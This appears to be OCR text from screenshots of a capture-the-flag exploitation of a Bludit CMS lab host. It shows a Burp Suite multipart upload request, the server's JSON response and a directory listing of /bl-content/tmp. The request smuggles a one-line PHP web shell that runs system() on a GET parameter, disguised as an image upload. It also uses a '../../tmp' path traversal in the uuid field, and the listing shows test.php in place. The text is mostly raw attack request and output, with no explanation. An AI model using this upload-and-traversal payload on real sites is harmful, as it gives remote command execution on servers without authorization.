 Request
Pretty Raw \n Actions
13 Cookie: BLUDITREMEMBERUSERNAME=fergus; BLUDITREMEMBERTOKEN=2c92d8501bea5f60fafea6fd78d7ddbc; BLUDIT-KEY=ckmelnk5q3da6c2s9rsjuc3e30
14
15 -----------------------------1424457858070397183818919517
16 Content-Disposition: form-data; name="images[]"; filename="test.php"
17 Content-Type: image/png
18
19 <?php echo system($_GET['cmd'])?>
20 -----------------------------1424457858070397183818919517
21 Content-Disposition: form-data; name="uuid"
22
23 ../../tmp
24 -----------------------------1424457858070397183818919517
25 Content-Disposition: form-data; name="tokenCSRF"
26
27 3255c405c2df25803ef28595e1d1eb0719a41b08
28 -----------------------------1424457858070397183818919517--
29
Search...
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 27 Apr 2021 13:51:24 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 92
8 Connection: close
9 Content-Type: application/json
10
11 {
"status":1,
"message":"File type is not supported. Allowed types: gif, png, jpg,
}
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T)
New content - Bludit × Index of /bl-content/tmp
10.10.10.191/bl-con
MSFU Exploit-DB GHDB Vulners - Vulnerabili
Index of /bl-content/tmp
Name Last modified Size Description
Parent Directory -
test.php 2021-04-27 14:51 33
test.png 2021-04-27 14:50 33
thumbnails/ 2021-04-27 14:46 -
Apache/2.4.41 (Ubuntu) Server at 10.10.10.191 Port 80